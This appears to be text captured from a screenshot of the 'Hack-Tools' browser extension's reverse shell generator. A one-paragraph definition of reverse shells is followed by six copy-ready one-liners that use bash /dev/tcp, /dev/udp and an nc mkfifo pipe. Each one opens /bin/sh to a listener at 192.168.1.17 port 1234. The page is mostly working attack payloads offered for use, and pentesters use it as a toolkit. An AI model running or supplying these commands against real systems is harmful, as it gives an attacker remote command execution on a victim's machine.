 Extension (Hack-Tools) moz-extension://b6c1bc85-c8e2-42bf-9d11-67479fb2b6a1/index.html
Reverse shell
A reverse shell is a type of network communication in which a connection is established from a remote host (the "attacker") to a target host (the "victim") and the attacker is able to execute commands on the
victim's machine as if they were running on the attacker's machine. This is typically done by exploiting a vulnerability in the victim's system or by tricking the victim into running a malicious program that
establishes the reverse shell.
192.168.1.17 1234 Shell: /bin/sh
Name Tags Action
Bash -i LINUX MAC Copy ···
/bin/sh -i >& /dev/tcp/192.168.1.17/1234 0>&1
Bash 196 LINUX MAC Copy ···
0<&196;exec 196<>/dev/tcp/192.168.1.17/1234; /bin/sh <&196 >&196 2>&196
Bash read line LINUX MAC Copy ···
exec 5<>/dev/tcp/192.168.1.17/1234;cat <&5 | while read line; do $line 2>&5 >&5; done
Bash 5 LINUX MAC Copy ···
/bin/sh -i 5<> /dev/tcp/192.168.1.17/1234 0<&5 1>&5 2>&5
Bash udp LINUX MAC Copy ···
/bin/sh -i >& /dev/udp/192.168.1.17/1234 0>&1
nc mkfifo LINUX MAC Copy ···
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.17 1234 >/tmp/f
php
JS
SQL
#